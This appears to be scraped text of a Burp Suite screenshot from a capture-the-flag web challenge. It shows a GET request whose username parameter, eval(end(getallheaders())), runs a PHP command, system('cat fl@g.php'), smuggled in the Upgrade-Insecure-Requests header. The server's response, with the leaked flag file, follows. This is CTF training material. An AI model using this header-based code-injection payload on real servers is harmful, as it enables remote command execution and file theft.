 1 × 2 × ...
Restart
Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 GET /Embedding/?username=eval(end(getallheaders())) HTTP/1.1
2 Host: 138.91.58.10
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: system('cat fl@g.php');
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Jan 2021 21:26:28 GMT
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 243
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
<title>
Embedded Challenge
</title>
</head>
11 <body>
12 <form>
13 <input name="username" placeholder="Enter Your UserName Here"/>
14 <input type="Submit"/>
15 </form>
16 </body>
17 </html>
18
19 <?php
20 $flag="0xL4ugh{Z!90o_S@y_W3lC0m3}";
21 ?>
22 welcome
23
24
25
26